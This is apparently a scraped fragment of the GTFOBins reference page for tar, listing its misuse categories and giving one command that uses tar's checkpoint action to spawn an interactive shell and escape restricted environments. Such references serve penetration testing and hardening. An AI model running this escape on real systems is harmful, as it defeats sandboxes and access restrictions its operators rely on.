 gtfobins.github.io/gtfobins/tar/
.. / tar Star 11,894
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh